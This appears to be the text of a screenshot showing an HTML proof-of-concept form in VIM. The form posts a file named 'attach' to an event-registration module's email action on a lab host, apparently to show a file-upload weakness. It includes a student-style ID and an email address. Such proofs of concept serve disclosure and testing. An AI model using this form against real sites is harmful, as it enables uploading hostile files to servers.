 Terminal - upload.html (~/Desktop) - VIM
File Edit View Terminal Tabs Help
<html>
<head>
2021302181156
</head>
<form action="http://192.168.1.4/index.php?module=eventregistrat
ion&action=emailRegistrants&email addresses=2021302181156@whu.edu.cn&email messa
ge=1&email subject=1" method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="attach" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
~
~
Trash
password.txt
File System
Home
php
test.php